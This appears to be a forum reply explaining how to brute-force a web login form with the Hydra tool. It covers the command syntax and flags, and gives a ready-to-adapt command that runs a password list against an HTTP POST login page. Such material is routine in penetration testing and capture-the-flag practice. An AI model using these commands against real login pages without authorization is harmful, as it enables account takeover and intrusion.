 Hey, Ryan5427!
There are two main methods for doing this using Hydra considering your current situation.
First, some syntax:
Format (HTTP) hydra -l <USER> -p <Password> <IP Address> http-post-form “<Login Page>:
<Request Body>:<Error Message>
Flags (HTTP) Options -l Single Username -L Username list -p Password -P Password list -t Limit
concurrent connections -V Verbose output -f Stop on correct login -s Port
Here are the two main methods for going about this:
If you already have the username:
hydra -l username -P passwords.txt http-post-form "page:username=^USER^&password=^PASS^&
Login=Login:Login Failed”
You are most likely going to replace several of these parameters to fit your situation. Replace username with the
username that you know already exists. Replace passwords.txt with the file path to your password collection.
Replace page with the current page. For example, for example.com/login.php, you would use login.php as the
page parameter.